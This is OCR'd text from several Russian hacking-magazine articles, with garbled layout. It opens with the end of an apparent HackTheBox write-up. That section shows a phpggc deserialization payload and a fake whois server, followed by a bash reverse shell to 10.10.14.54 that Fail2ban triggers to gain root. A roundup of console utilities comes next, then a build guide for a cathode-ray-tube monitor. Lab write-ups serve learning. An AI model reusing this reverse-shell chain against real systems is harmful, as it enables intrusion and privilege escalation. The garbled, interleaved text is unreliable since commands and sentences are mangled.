–(**ralf⊕ralf-PC)-[<mark>~/tmp/admirertoo/phpggc</mark>]**<br>\$ echo -n '<mark>}]</mark>|. [10.10.14.54]' > <u>/tmp/test.txt</u> 255 -(**ralf⊛ralf-PC)-[~/tmp/admirertoo/phpggc**]<br>\$ ./phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf <u>/tmp/test.txt</u> a%3A2%3A%7Bi%3A7%3B0%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookie%22%3Ba%3A1%3A%7Bi%3 A0%3B0%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3B i%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A18%3A%22%7D%5D%7C.+%5B10.10.14.54%5D%22%3B%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CC<br>ookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CF 3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D Создание конфигурации whois

Проверка конфигурации whois

Теперь при выполнении команды whois сервис обратится к службе whois на наш сервер (порт 43). Затем мы должны отдать ему реверс-шелл с последовательностью ~ | Запишем нагрузку в файл и будем выводить в консоль при подключении к **netcat**.

echo -n '~| bash -c "bash -i >& /dev/tcp/10.10.14.54/4321 0>&1" &' > /tmp/shell.txt nc -nvlkp 43 -c "cat /tmp/shell.txt"

Все готово к основной эксплуатации: при выполнении команды whois получим реверс-шелл, который будет передан Fail2ban и выполнен в консоли. Откроем листенер на порте 4321 (rlwrap nc -lpv 4321) и попробуем вызвать срабатывание Fail2ban, попытавшись несколько раз авторизоваться по SSH.

![](_page_36_Picture_594.jpeg)

После сообщении о сбросе подключения получим бэкконнект на свой листенер.

![](_page_36_Picture_98.jpeg)

Машина захвачена, и у нас есть флаг рута! Н

### МАСТЕРСКАЯ ХАКЕРА

#### СОБИРАЕМ УТИЛИТЫ, КОТОРЫЕ ОБЛЕГЧАТ ЖИЗНЬ И РАБОТУ

![](_page_37_Picture_3.jpeg)

Не знаешь, чем заняться в праздники? Не пыхтишь над гряд‐ кой, подставив пятую точку солнцу? Не орешь песни в пьяном угаре? Не беда! Сейчас я тебе расскажу о замеча‐ тельных программках, копание с которыми тебя обязательно развлечет. А может быть, что-то из этого потом будет радовать тебя каждый день!

Это уже четвертая статья о консольных утилитах, которые делают нашу жизнь лучше. В [первой](https://xakep.ru/2021/06/08/console-utilities/) мы рассматривали в основном сетевые утилиты, во второй — дашборды и прочие украшательства. В третьей я [сконцентрировался](https://xakep.ru/2021/09/30/console-utilities-2/) на жизни в Windows с WSL.

[Goful](https://github.com/anmitsu/goful) — это новенький двухпанельный файловый менеджер, написанный на Go. Он поддерживает многие полезные фичи вроде группового переиме‐ нования с помощью регулярок и поиска. Есть встроенный терминал и многие другие полезности.

![](_page_37_Figure_9.jpeg)

Управляется он немного непривычно, но удобно: вместо шоткатов из двух‑трех кнопок здесь положено нажимать всего по одной. Например: • пробелом можно выбрать один или несколько файлов (как клики

- с зажатым Ctrl в графических средах);
- Х перебрасывает в корневую директорию (немного неочевидно, потому что слеш тут обратный, а не прямой, как принято в никсах);
- $\cdot$   $i$  посмотреть файл в страничном просмотрщике;
- $\cdot$  **b** добавить закладку на файл;
- $\cdot$   $f$  открыть поиск по файлам ( $f$  / поиск в текущей папке);
- $K \cos A$ дать папку;
- $d$  перейти по пути.

Я думал было заканчивать серию, но вы продолжаете присылать мне утилиты, которые считаете незаслуженно забытыми на (веб-) страницах Хакера. Поэтому сегодняшняя подборка будет почти полностью состоять из прис‐ ланных читателями инструментов, часть из которых я уже взял себе на воору‐ жение. Думаю, и в твой чемоданчик что‑то найдется. Пошли смотреть!

#### **РАБОТА С ФАЙЛАМИ Goful**

Goful и так выглядит неплохо, но можно его еще и кастомизировать: менять управление, цвета, интерпретатор встроенной командной строки, редакторы и просмотрщики. Конфигурационного файла нет, вместо этого предлагается править main.go, после чего переустановить командой go install.

Скриншот Goful

Теперь когда угодно пиши **nnn**, и можешь лететь по каталогам с ветерком! Встроенную справку в любой момент можно открыть, нажав знак вопроса.

Ncdu ([NCurses](https://dev.yorhel.nl/ncdu) Disk Usage) — это прокачанная версия **du**, которая показывает занятое место в красивом псевдографическом интерфейсе.

Само собой, это лишь малая часть команд. Полный список есть в README репозитория.

Установить Goful можно одним из двух способов. Первый — просто ска‐ чать и запустить бинарный [релиз](https://github.com/anmitsu/goful/releases/tag/v0.2.1) из репозитория на GitHub. Для второго понадобится установленный на твоей машине Go:

#### go install github.com/anmitsu/goful@latest

#### docker run --rm -t -w  $$(pwd) -v $(pwd):$(pwd):ro$  registry.salsa. debian.org/reproducible-builds/diffoscope

А еще есть версия diffoscope для браузера — [try.diffoscope.org](https://try.diffoscope.org/) (на скриншоте именно она).

#### **Nnn**

![](_page_37_Picture_24.jpeg)

**Nnn** 

Nnn — это один из самых минималистичных консольных файловых менед‐ жеров. Его главное преимущество — простота и нетребовательность, хотя последнее в мире домашних компьютеров с 32 Гбайт оперативки стало неак‐ туально.

В Ubuntu ты можешь установить nnn прямо из репозитория:

#### sudo apt install nnn

#### **Ncdu**

![](_page_37_Picture_3336.jpeg)

# <an app on your wireguard network> --(wireguard)--> 172.16.31.2: 3422 --> localhost:25545 [TCPServerTunnel]

 $ListenPort = 3422$ 

# SOCKS5 authentication parameters, specifying username and password enables # proxy authentication. Username  $=$   $\dots$ # Avoid using spaces in the password field Password =  $\dots$ 

[Ssh-tools](https://github.com/vaporup/ssh-tools) — это небольшой набор утилит для тех, кто много работает по SSH. Самыми полезными из них кажутся эти:

- $\cdot$  ssh-ping пропинговать SSH-сервис (не машину, а именно демон SSH);
- $ssh$ -diff сравнить файлы на разных машинах;
- $\cdot$  ssh-facts немного информации об удаленной системе;
- $\cdot$  ssh-force-password пропустить авторизацию по ключу и залогинить-
- ся по паролю (если сервер позволяет);
- $ssh-keyinfo$  информация о ключах.

С ncdu ты можешь не только смотреть, сколько занимают файлы в каком‑то каталоге, но и легко перемещаться между ними, а если решишь удалить что-то ненужное, то достаточно будет нажать кнопку d. Естественно, по случайному нажатию программа ничего не удалит — в нее встроен новей‐ ший телепатический анализатор, который проверит твои намерения, зап‐ росив подтверждение.

Все утилиты из этого набора парсят ~/.ssh/config, так что можно использовать уже настроенные имена хостов оттуда.

Набор [есть](https://repology.org/project/ssh-tools/versions) в репозиториях всех популярных дистрибутивов — можешь

Установка проста как два рубля:

sudo apt install ncdu

При запуске ncdu просканирует текущую папку и выдаст результаты. Путь для сканирования можно указать первым аргументом:

#### ncdu /

Утилита работает с впечатляющей скоростью, чем немало радует.

#### **Diffoscope**

Когда обычного diff мало, может пригодиться [diffoscope](https://diffoscope.org/). Кроме текстовых файлов, эта штуковина умеет сравнивать папки, архивы, бинарники, ISOобразы, PDF-документы и кучу всего еще — поддерживается около 70 типов файлов. Полный список доступен в выводе diffoscope -h.

![](_page_37_Picture_3337.jpeg)

![](_page_37_Picture_42.jpeg)

#### Установка на Debian и Ubuntu делается одной командой:

#### sudo apt install diffoscope

Правда, при такой установке на чистую Ubuntu скачалось 1124 пакета сум‐ марным объемом около полутора гигабайт, потому что в зависимостях есть Python, Java и X-сервер. Зачем это консольной утилите — неизвестно. Есть версия для Docker:

#### **Eget**

— это классная утилита, с помощью которой можно устанавливать софт [Eget](https://github.com/zyedidia/eget) из репозиториев GitHub, где авторы разместили релизы с бинарниками. Если бы eget можно было установить с помощью eget, то достаточно

Параметр - f позволяет фильтровать, какой именно трафик нужно отображать, согласно синтаксису iptables, а  $-t$  задает время работы, после которого трассировка прекратится.

было бы написать

#### eget zyedidia/eget

Если же eget у тебя еще нет, придется воспользоваться готовым [релизом](https://github.com/zyedidia/eget/releases) или скриптом‑установщиком:

curl https://zyedidia.github.io/eget.sh | sh

#### **СЕТЬ Wireproxy**

Если тебе нужно использовать Wireguard, но по каким‑то причинам не хочется поднимать полноценный клиент, обрати внимание на [wireproxy](https://github.com/octeep/wireproxy/). Он подключается к пиру по протоколу Wireguard, но не создает новый сетевой интерфейс, а поднимает SOCKS5-прокси, который ты можешь указывать в своих программах.

Установка сводится к трем строчкам в терминале:

#### git clone https://github.com/octeep/wireproxy cd wireproxy

#### go build ./cmd/wireproxy

Если же у тебя нет Go — не беда, просто скачай собранный [релиз](https://github.com/octeep/wireproxy/releases/tag/v1.0.3). Запуск требует всего одного параметра:

#### ./wireproxy -c <config file>

Конфиг — стандартный для Wireguard, но в него нужно добавить две секции (комментарии оставил для ясности):

# TCPServerTunnel is a tunnel listening on wireguard,

![](_page_37_Picture_3338.jpeg)

#### Target = localhost:25545

# SOCKS5 creates a SOCKS5 proxy on your LAN, and all traffic would be routed via wireguard. [Socks5]

BindAddress = 127.0.0.1:25344

Более подробно про wireproxy читай в [репозитории](https://github.com/octeep/wireproxy) проекта.

#### **Ssh-tools**

#### **Nala**

![](_page_37_Picture_3339.jpeg)

— это классный интерфейс для APT. Умеет все, что может стандартный [Nala](https://gitlab.com/volian/nala) apt, а кроме этого, поддерживает историю и качает пакеты параллельно. В штатных репозиториях nala пока нет, но можно подключить сторонний

и установить оттуда:

echo "deb http://deb.volian.org/volian/ scar main" | sudo tee /etc/ apt/sources.list.d/volian-archive-scar-unstable.list wget -qO - https://deb.volian.org/volian/scar.key | sudo tee /etc/ apt/trusted.gpg.d/volian-archive-scar-unstable.gpg > /dev/null

#### sudo apt install nala

После этого достаточно вместо apt просто вызывать nala (nala install птар, например).

#### **Iptables-tracer**

С помощью iptables-tracer можно посмотреть, проходит ли трафик через нуж‐ ные нам цепочки iptables. Делает он это, вставляя в каждую цепочку спе‐ циальные правила-маркеры (-**j NFLOG**), которые будут срабатывать при прохождении пакета через цепочку.

Выглядит это так:

![](_page_37_Picture_3340.jpeg)

Для установки нужен Git и Go. Ставим:

git clone https://github.com/x-way/iptables-tracer cd ./iptables-tracer/ go build

Запускаем:

 $./iptables-tracer -f " -s 1.3.5.7 -p trop - -dport 22" -t 90s$ 

Важно помнить, что после остановки трассировки созданные в iptables служебные правила не удаляются, так что потом их нужно удалить такой командой:

./iptables-tracer -c

![](_page_37_Picture_99.jpeg)

#### INFO

А ты знал, что с Nftables трассировка правил дос‐ тупна «из коробки»? Мы уже писали об этом под‐ робнее в статье «Nftables. [Разбираем](https://xakep.ru/2020/09/29/nftables-advantages/) преиму-». щества перехода с iptables на новый файрвол Если много работаешь с файрволом — обязатель‐ но ознакомься!

### МАСТЕРСКАЯ ХАКЕРА

ЖИЗНЬ И РАБОТУ

#### **ГРАФИКА Picocrypt**

Picocrypt — простая, но мощная тулза для шифрования файлов. К сожалению, поставляется только с графическим интерфейсом, но вряд ли это будет большой проблемой.

Picocrypt умеет не только шифровать, но и генерить надежные пароли и редактировать метаданные файлов. Если хочется, можно эти метаданные даже полностью удалить, но идея направить потенциальных расследователей по ложному следу выглядит более интересно.

В README автор расхваливает свое творение как чуть ли не лучшее решение для шифрования чего угодно: тут у нас и открытые исходники, и маленький размер, и современный алгоритм, и даже защита от повреждения данных. Полную сравнительную таблицу можно почитать ниже или в репозитории проекта.

![](_page_38_Picture_549.jpeg)

л для шифрования фаилов от автора Picocry

Установка в Windows сводится к скачиванию собранного бинарника со страницы релизов, а в Linux ставится через Snap:

#### snap install picocrypt

Если Snap нет, сначала нужно установить его (sudo apt install snapd).

#### **Dockeye**

Если тебе вдруг потребовался UI для Docker, попробуй dockeye. Это графический клиент для управления Docker, который выглядит почти непохоже на другие подобные инструменты.

![](_page_38_Picture_15.jpeg)

Демо из репозитория

Есть сборки для Linux и macOS. Скачать их можно со страницы релизов.

#### **Sysmontask**

Если ты соскучился по виндовому диспетчеру задач, то с sysmontask ты будешь в Linux как дома!

![](_page_38_Figure_20.jpeg)

Думаю, о том, что он делает, рассказывать не имеет смысла, так что давай просто установим и ты сам все проверишь:

![](_page_38_Picture_550.jpeg)

#### **Neofetch**

![](_page_38_Figure_24.jpeg)

Neofetch — это программка, которая наглядно и красиво выводит статистику о твоем компьютере. Она покажет используемый дистрибутив (с большим логотипом!), версию ядра, информацию об объеме памяти и процессоре, оболочку, окружение рабочего стола (если оно есть), оконный менеджер, активную тему оформления и многое другое.

Neofetch есть в репозитории Ubuntu:

#### sudo apt install neofetch

Если ты тоже пользуешься WSL, можешь поставить аналогичную программу wslfetch, которая поставляется в составе дистрибутивов, собранных в Microsoft. Ее вывод выглядит чуть по-другому, и работает она заметно медленнее, но не рассказать о предустановленном аналоге я не могу.

![](_page_38_Figure_29.jpeg)

#### **TTYgames**

 $\times$  +

 $\bullet$  petris

Самая важная часть этой статьи - коллекция консольных игр. Хотя и выглядит это в XXI веке как анахронизм, но почему нет? Возможно, эти развлечения даже не заметят на работе. Выход этой статьи был отложен как раз потому, что я нашел прекрасный тетрис (на картинке) и не мог оторваться.

![](_page_38_Picture_32.jpeg)

#### ДЛЯ СКРИПТОВ **HttpX**

HttpX — это многоцелевой инструмент для автоматизации работы с HTTP. С его помощью удобно искать HTTP-серверы в результатах сканирования, собирать отпечатки сервисов и исследовать подсети при пентесте. Особенно удобно комбинировать httpX с другими инструментами.

![](_page_38_Picture_35.jpeg)

Установить программу из исходников мне не удалось из-за проблем с Go, но eget без труда подтянул бинарный релиз, который, конечно, можно скачать и вручную.

Флагов у программы очень много, но разбираться с ними я тебе предлагаю самостоятельно - они узкоспецифические, и каждый из них хорошо описан в справке.

#### Xj

Тем, кто пытался работать с HTML из shell-скриптов, знакома боль от попыток парсинга с помощью регулярок. Для вас существует xj - утилита, которая конвертирует HTML-страницу в JSON для дальнейшей обработки. Обрабатывать JSON из скриптов очень удобно с помощью jq:

\$ wget -q0- https://stedolan.github.io/jq/ | xj | jq '..|select(.  $title?[[[]]']$ 

#### "jq"

Прекрасная вещь для простых парсеров, когда по каким-то причинам не хочется программировать.

#### **Topalias**

Topalias генерирует алиасы для команд, которыми ты чаще всего пользовался. Утилита показывает статистику, предлагает сокращения и показывает, как их зарегистрировать.

![](_page_38_Picture_551.jpeg)

На скрине выше видна очевидная проблема: утилита понятия не имеет, что

у некоторых предлагаемых ей алиасов те же имена, что и у установленных в системе программ, в том числе системных. Например, для команды cd pbsbot предложен алиас ср, после применения которого ты не сможешь копировать файлы.

И еще одна неприятность - это битая зависимость при установке. Устанавливать предлагается следующим образом:

#### pip3 install -U --user topalias

Но при попытке запуска утилита незамедлительно крашнется, ругаясь на непонятную ошибку и не давая даже посмотреть справку. Починить это можно установкой более старой версии пакета click:

#### pip3 install -U --user click==7.1.2

Только после этого все заработает нормально.

#### **ПРОЧЕЕ**

Jrnl

Для постоянных обитателей терминала существует jrnl — консольная утилита для заметок.

Установка делается через рірх, и автор утилиты предупреждает о возможных проблемах при неправильной установке этого пакетного менеджера. Я ставил рірх через АРТ (хотя автор так делать не рекомендует) и с проблемами не столкнулся, но имей в виду, что они бывают.

Предположим, что «правильный» рірх у тебя уже есть. Тогда установка делается в одну команду:

#### pipx install jrnl

Чтобы запустить jrn1, либо просто передай заметку аргументом командной строки, либо запусти jrnl и напечатай все в самой утилите - это удобно, если текст заметки длинный.

Можно добавлять к заметкам заголовки, теги, метки времени и даже зашифровать свой журнал.

Файл с заметками - это простой текст, поэтому смотреть его можно самыми разными способами. В дополнение к ним в программе есть ключи --short (покажет только заголовки) и --export text (выведет весь файл журнала).

![](_page_38_Picture_552.jpeg)

Утилита хоть и выглядит минималистичной, но в реальности возможностей немало. Их подробное описание ты найдешь на сайте разработчика.

#### Уведомления с Android на Linux

Android2Linux Notifications - это способ показать уведомления из Android на настольном Linux с помощью libnotify.

И компьютер, и телефон должны находиться в одной сети, так как между ними устанавливается прямое соединение при каждом новом уведомлении. Но никто не запрещает создать эту связь удаленно при помощи VPN-туннеля вроде Wireguard.

Устанавливается сначала сервер на компьютере, а затем приложение на телефоне. Сервер устанавливается следующими командами:

#### git clone https://github.com/patri9ck/a2ln-server.git

cd a2ln-server sudo make install

Если возникнут проблемы, установи зависимости через **pip** — список лежит B requirements.txt.

После этого можно запустить сервер командой **a21n 50505**, чтобы слушать на 50505-м порте. Конечно, ты можешь его поменять по своему усмотрению, но помни, что порты ниже 1024-го требуют прав root. А еще не забудь закинуть старт сервера в автозагрузку любым удобным способом, чтобы уведомления продолжили приходить после перезагрузки машины, если ты ее вообще перезагружаешь.

На телефоне нужно скачать из F-Droid приложение-клиент и вбить в него IP и порт, на котором слушает серверная часть. Если ты счастливый обладатель Huawei, Samsung, Xiaomi или другого телефона с драконовым энергосбережением, то придется озаботиться внесением приложения в белый список, чтобы система его не убивала. Как это сделать — читай на dontkillmyapp.com или в профильных ветках форумов.  $\blacksquare\blacksquare$ 

#### **Бонус: Linux Journey**

Linux Journey — интересный сервис для прокачки и проверки знаний о Linux. Этот бесплатный гид по Linux мне в свое время мог бы неплохо помочь. Возможно, пригодится тебе или кому-то из твоих знакомых!

![](_page_39_Picture_1.jpeg)

СОБИРАЕМ МОНИТОР ИЗ ЭЛЕКТРОННО-ЛУЧЕВОЙ ТРУБКИ

![](_page_39_Picture_3.jpeg)

Монитор с классическим кинескопом сейчас можно отыс‐ кать разве что в музее или на блошином рынке, да и там они попадаются нечасто. Тем интереснее построить такой сво‐ ими руками! В этой статье мы запустим электронно‑лучевую трубку, посмотрим на фигуры Лиссажу, выведем текст и изображение. Будет много схемотехники и кода.

Наверняка все видели часы на электронно‑лучевых трубках или экранах осциллографов. После неоновых часов это, наверное, следующая по популярности ламповая заморочка. Обычно, кроме циферблата и несколь‐ ких цифр, на него ничего не выводят, и это таки не случайно! Собственно, о причинах данного явления мы и будем дальше много говорить, а также обсудим те особенности трубок и схемотехники, о которых обычно в интерне‐ те не пишут.

![](_page_39_Picture_6.jpeg)

Figure 1. Cathode-ray tube: (a) schematic, (b) detail of the deflection plates. Электронно‑лучевая трубка

#### INFO

Называть радиолампы трубками, электронными трубками, вакуумными трубками и клапанами безграмотно. Проскакивают такие названия обычно по вине горе‑переводчиков, однако в слу‐ чае электронно‑лучевых трубок и рентгеновских трубок название плотно укоренилось и теперь общепринято. Такие дела.

#### **ЭЛЕКТРОННО-ЛУЧЕВАЯ ТРУБКА**

Для экспериментов я выбрал трубку [6ЛО1И](https://eandc.ru/pdf/lampa/6lo1i.pdf). Мотивировала меня ее низкая стоимость (мне этот девайс обошелся в 400 рублей) и ее компактность.

![](_page_39_Picture_17.jpeg)

Электронно‑лучевые трубки, пожалуй, самые сложные радиолампы в плане устройства и управления. Предназначены они, как несложно догадаться, для вывода изображения. Здесь и далее мы будем говорить только об осциллографических трубках с электростатической фокусировкой и элек‐ тростатическим отклонением.

![](_page_39_Figure_11.jpeg)

Как все‑таки работает такая лампа? Электроны испускаются катодом, после чего проходят через систему фокусировки, которая в простейшем случае состоит из трех электродов, как на рисунке выше. Первый электрод управляет яркостью, второй фокусировкой, а третий, ускоряющий, отвечает за астигма‐ тизм. После этого пучок пролетает через две пары отклоняющих электродов, отвечающих за горизонтальное и вертикальное отклонение.

Затем электроны долетают до слоя люминофора и заставляют его све‐ титься. Если фокусировка настроена, то на экране горит точка, положение которой определяется напряжением на отклоняющих электродах. Изменяя это напряжение, мы можем выводить изображение. Но это все общие слова, теперь перейдем к конкретике, о которой обычно не пишут, разве что на тематических форумах.

#### **ВЫБОР ТРУБКИ**

6ЛО1И

Однако уже во время сборки и настройки я осознал, насколько это плохой выбор, ведь именно из‑за использования 6ЛО1И я столкнулся с таким количеством трудностей. А дело в том, что у трубки есть такой показатель, как чувствительность отклоняющей системы. Измеряется она в миллиметрах на вольт, и у 6ЛО1И это значение составляет около 0,15 мм/В, для оси  $X$  чуть меньше, для оси Y — чуть больше. Такая чувствительность крайне низ‐ кая, и для движения луча по горизонтали от левого края экрана до правого нужно порядка 250 В, а по вертикали около 200 В. Это довольно много и тре‐ бует от видеоусилителя очень хорошего быстродействия. Собственно, если посмотреть, что именно выпускала промышленность на этих трубках, то ста‐ новится ясно, что это были «показометры» с шириной полосы не более нес‐ кольких десятков килогерц, например [ОМШ-3М.](https://eti.su/elteh/measdevice/over/over_140219.html) Здесь, правда, можно немного схитрить и понизить анодное напряжение на трубке с паспортного 1200 В до, скажем, 700–1000 В. Яркость при этом снизится, а чувствительность отклоняющей системы заметно возрастет, и в данном случае это разумный компромисс. В общем, советую взять трубку поприличнее — это сильно упростит ковыряния с видеоусилителем. Но есть у 6ЛО1И и достоинства: устройство ее несложное, поэтому и схема питания у нее простая.

Одно из лучших решений для построения [видеоусилителя](https://ru.wikipedia.org/wiki/%D0%94%D0%B8%D1%84%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D1%81%D0%BA%D0%B0%D0%B4) — дифферен‐ циальный каскад. При прочих равных такой каскад позволяет получить в два раза больший размах выходного сигнала, а учитывая, что отклоняющие плас‐ тины симметричны, дифференциальный каскад напрашивается сам собой. В большинстве описанных в интернете конструкций, выводящих изображение на осциллографическую трубку, используется простейший дифференциаль‐ ный каскад на маломощных высоковольтных транзисторах, например как [здесь](https://webx.dk/oz2cpu/clock-scope/scope.htm). С него я и начал.

#### **ПИТАНИЕ И ОБВЯЗКА ТРУБКИ**

Перед тем как изобретать свой велосипед, неплохо бы ознакомиться с уже изобретенными вариантами. По уму, конечно, стоило бы собрать для анод‐ ного напряжения импульсник со стабилизацией. Но поскольку для накала нужно 6,3 В, а в осциллографических трубках большая часть высокого нап‐ ряжения подается на катод, то есть потенциал катода около –900 В, источник питания накала должен быть надежно изолирован от массы. Проще всего провернуть этот финт, используя накальную обмотку.

А раз уж нужна накальная обмотка, значит, трансформатор будет содер‐ жать и анодную обмотку, поэтому высокое напряжение можно получить умно‐ жителем. Как говорится, 1000 В — это всего лишь три раза по 330 В. Поэто‐ му, вдохновившись проектом простого [осциллографа](http://sm0vpo.altervista.org/scope/oscilloscope-timebase-digital.htm) на 6ЛО1И, я разработал свою схему, в которой от исходной остался только концепт.

![](_page_39_Picture_23.jpeg)

#### WARNING

Разность потенциалов между положительным и отрицательным плечами источника питания превышает 1000 В! Удар таким напряжением смертельно опасен, а кроме того, это очень боль‐ но. Поэтому будь крайне внимателен и осто‐ рожен! А если нет опыта в работе с высоким нап‐ ряжением, возможно, лучше и не связываться с этим блоком питания. Я предупредил.

![](_page_39_Figure_26.jpeg)

Основой блока питания служит 30-ваттный тороидальный трансформатор с двумя обмотками, накальной и анодной. Анодная обмотка выдает 235 В, которые поступают на выпрямитель и [умножитель](https://en.wikipedia.org/wiki/Voltage_multiplier). Выпрямитель применен однополупериодный, так как он хорошо сочетается с умножителем, а токи потребления схемы около 0,5 мА. На выходе выпрямителя получаем около +330 В. На выходе умножителя имеем, соответственно, около –660 В, что в сумме дает нам 1000 В — вполне достаточное напряжение для работы трубки.

Обрати внимание на резисторы, шунтирующие конденсаторы выпрямите‐ ля и умножителя: они могут существенно продлить твою жизнь, поскольку кон‐ денсаторы — штука коварная (см. предупреждение). Вообще говоря, нес‐ мотря на паспортное анодное напряжение 1200 В, 6ЛО1И работает и от 1000 В, и даже от 500 В. При этом повышается чувствительность откло‐ няющей системы и снижается яркость свечения.

При 1000 В яркость вполне приличная. Обвязка самой 6ЛО1И вполне стандартная, как и в упомянутом выше проекте. Стоит также обратить вни‐ мание, что к общему проводу подключен не выход выпрямителя, а средняя точка делителя на резисторах R5/R6. Это нужно, чтобы приподнять нап‐ ряжение на отклоняющих электродах при использовании окончательного варианта видеоусилителя.

Дело в том, что напряжение на втором аноде (астигматизм) должно быть чуть ниже, чем на отклоняющих электродах. Если напряжение на них низ‐ ковато, то и на втором аноде его придется занижать, в результате падает яркость, использование же делителя позволяет обойти эту проблему. Да, настройки яркости, фокуса и астигматизма влияют друг на друга. Если вклю‐ чить устройство на этом этапе, после прогрева на экране появится точка, которую можно сфокусировать. Сигнал подается на отклоняющие пластины, выводы 10, 11 определяют отклонение по оси Y, выводы 7, 8 — отклонение по оси X. Теперь перейдем к видеоусилителю.

![](_page_39_Picture_31.jpeg)

![](_page_39_Picture_32.jpeg)

#### 6ЛО1И с блоком питания и обвязкой

#### **ВИДЕОУСИЛИТЕЛЬ**

Конечно, делитель проще было собрать на [74HC4040](https://assets.nexperia.com/documents/data-sheet/74HC_HCT4040.pdf), но это как-нибудь в другой раз. Так или иначе, мы получили ЦАП, способный выдавать до 2 мегасемплов в секунду, причем его скоростью можно управлять, меняя скорость шины SPI. О резисторах можно сказать, что использовать резис‐ торы одного номинала удобно: получаешь правильное соотношение соп‐ ротивлений 1/2. В принципе, можно сэкономить и использовать резис‐ торы 5К1 и 10К. Немного пострадает линейность, что на глаз почти незамет‐ но, впрочем, экономия копеечная и того не стоит.

![](_page_39_Picture_57.jpeg)

![](_page_39_Figure_36.jpeg)

Однако это решение неудобно, так как требует дополнительного смещения на базу первого транзистора, в противном случае каскад работает в нелиней‐ ном режиме, что совершенно неприемлемо. Хотя если хочется посмотреть фигуры [Лиссажу](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%B3%D1%83%D1%80%D1%8B_%D0%9B%D0%B8%D1%81%D1%81%D0%B0%D0%B6%D1%83), а в качестве источника сигнала использовать заводской ГСС, где можно задать смещение в пару вольт относительно земли, то такое решение вполне рабочее. Избавиться от необходимости внешнего смещения можно, используя двуполярное питание, что я и сделал.

![](_page_39_Figure_38.jpeg)

Усилитель Y-канала идентичен. Как видишь, здесь появился еще один источник питания — 5 В, это усложняет блок питания, но решает проблему смещения, поэтому на вход можно подавать сигнал непосредственно с ЦАПа. Этот вариант усилителя чрезвычайно прост и подходит для экспериментов с трубкой, однако имеет существенные ограничения. И это в первую очередь быстродействие. Так, полоса пропускания данного усилителя будет око‐ ло 10 кГц, и выше этой частоты усиление достаточно быстро снижается.

И что с того, спросишь ты? А из этого следует, что количество семплов ЦАПа будет ограничено полосой пропускания, что, в свою очередь, будет ограничивать размер изображения (количество точек), которое можно отри‐ совать без мерцания. В данном случае количество точек будет порядка 500. А если поднять частоту ЦАП, то изображение будет искажаться.

С другой стороны, несколько сотен точек вполне достаточно для отрисов‐ ки циферблата и стрелок, несложной геометрической картинки или тех же фигур Лиссажу. Собственно, в большинстве конструкций подобное изоб‐ ражение и выводят. А что делать, если мы хотим большего, например вывести на экран достаточно сложную картинку в пару десятков тысяч точек? Для это‐ го придется поднимать быстродействие, и самый простой способ это сде‐ лать — поднять токи выходного каскада.

Кроме того, стоит иметь в виду, что коллекторные резисторы вместе с емкостью отклоняющей системы и выходной емкостью транзистора обра‐ зуют RC [ФНЧ](https://vpayaem.ru/information2.html), частоту среза которого можно примерно прикинуть, взяв емкость, скажем, 15 пФ. На практике получается заметно хуже, чем в теории, ну да это как всегда. Для резисторов 220К получается значение 48,25 кГц, а для резисторов 3К уже 3,54 МГц — то, что надо.

Несколько усложним схему, [использовав](https://en.wikipedia.org/wiki/Cascode) каскодное включение транзисто‐ . Такое включение позволяет сделать схему менее критичной к парамет‐ ров рам высоковольтных транзисторов. В целом каскод работает как идеализиро‐ ванный каскад с общим эмиттером. Нас, конечно, это не спасет, поскольку мы все равно упремся в параметры трубки, зато позволит использовать дешевые высоковольтные транзисторы в верхнем плече, например MJE13003, MJE13005. Однако лучше все‑таки 2SC2611 или КТ940А.

Кроме того, добавим источник тока в эмиттерные цепи — так и работает лучше, и настраивать гораздо удобнее. А сверх того на вход поставим исто‐ ковые повторители, чтобы не шунтировать ЦАП. В первом варианте схемы их не было, однако оказалось, что усилитель заметно шунтировал ЦАП и сильно просаживал напряжение, потому повторители пришлось добавить.

![](_page_39_Figure_45.jpeg)

#### Схема видеоусилителя

Данный усилитель обеспечивает полосу около 1,5 МГц при размахе сигнала на выходе каждого плеча 75 В и усилении около 15. При этом замена тран‐ зисторов на MJE13005 дает примерно такой же результат, и улучшить его малыми усилиями уже не получится. Настройка усилителя сводится к подс‐ тройке источников тока резисторами RV2 и RV5: нужно добиться на коллекто‐ рах транзисторов Q2, Q5, Q7, Q10 напряжения чуть выше половины питания (около 120 В), а также к подбору конденсаторов частотной коррекции С3, С6, С9, С12.

Стоит заметить, что раз мы собираем не осциллограф, а монитор, то добиваться ровной АЧХ усилителя — не оптимальное решение. Поэтому под‐ бор конденсаторов удобно вести, смотря на качество изображения, добива‐ ясь минимальных артефактов. Методика подбора конденсаторов довольно простая — начав с заведомо меньшей емкости, например 1 нФ, необходимо последовательно увеличивать емкость в два раза, наблюдая изменения изоб‐ ражения. Когда емкость окажется чрезмерной, начинай ее уменьшать на половину предыдущего шага, таким образом шагов за пять можно подоб‐ рать нужное значение. Обрати внимание, что эмиттерные резисторы в каналах X и Y различны и конденсаторы коррекции, соответственно, тоже.

Токи транзисторов также можно настраивать, ориентируясь на изображение. Конструкция получилась достаточно сложной (12 транзисторов), а еще она заметно греется, поэтому нужен хороший радиатор. Мой, конечно, дико избыточен, но он мне попался под руку и подходил по размерам. Резисторы в коллекторной цепи также сильно греются, поэтому надо взять пятиваттные (не проволочные!). Хорошо, усилитель есть, теперь нужен источник сигнала.

![](_page_39_Picture_50.jpeg)

#### **ЦАП**

